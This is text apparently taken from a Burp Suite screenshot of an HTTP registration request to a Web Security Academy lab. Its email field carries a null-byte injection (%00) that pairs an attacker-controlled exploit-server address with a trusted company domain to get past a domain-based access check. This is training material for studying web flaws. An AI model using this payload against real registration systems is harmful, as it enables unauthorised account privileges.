 Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ac071f491f230cf9802c75e700a300e0.web-security-academy.net
3 Cookie: session=aj3fBkXiqPlrIZ5W5eHsnqHRgpX3QwVQ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac071f491f230cf9802c75e700a300e0.web-security-academy.net/register
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 150
11 Origin: https://ac071f491f230cf9802c75e700a300e0.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=aXtzAt30Uc3IoZaFDMUtNZvX0rQ6BB30&username=x2&email=attacker%40exploit-ac431f7a1f9f0ce9804075ea01a6006b.web-security-academy.net%00@dontwannacry.com&password=password